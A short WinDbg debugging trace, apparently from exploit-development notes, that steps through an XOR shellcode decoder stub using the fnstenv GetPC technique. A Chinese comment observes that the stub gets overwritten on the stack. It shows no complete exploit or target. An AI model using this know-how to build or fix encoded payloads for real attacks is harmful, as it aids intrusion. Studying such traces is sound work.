 0:000> u esp
<Unloaded_ud.drv>+0x122203:
00122204 dbda fcmovnu st,st(2)
00122206 d97424f4 fnstenv [esp-0Ch]
0012220a bf2f939d5c mov edi,5C9D932Fh
0012220f 58 pop eax
00122210 2bc9 sub ecx,ecx
00122212 b130 mov cl,30h
00122214 317818 xor dword ptr [eax+18h],edi
00122217 83e8fc sub eax,0FFFFFFFCh
0:000> p
eax=00000000 ebx=003e6980 ecx=00000000 edx=001220fc esi=001229dc edi=000002b8
eip=00122206 esp=00122204 ebp=000002b9 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
<Unloaded_ud.drv>+0x122205:
00122206 d97424f4 fnstenv [esp-0Ch] ss:0023:001221f8=41
执行完，shellcode被
改写
0:000> p
eax=00000000 ebx=003e6980 ecx=00000000 edx=001220fc esi=001229dc edi=000002b8
eip=0012220a esp=00122204 ebp=000002b9 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
<Unloaded_ud.drv>+0x122209:
0012220a 0000 add byte ptr [eax],al ds:0023:00000000=??
0:000> u esp
<Unloaded_ud.drv>+0x122203:
00122204 0422 add al,22h
00122206 1200 adc al,byte ptr [eax]
00122208 0000 add byte ptr [eax],al
0012220a 0000 add byte ptr [eax],al
0012220c 0000 add byte ptr [eax],al
0012220e 0000 add byte ptr [eax],al
00122210 0000 add byte ptr [eax],al
00122212 ff ???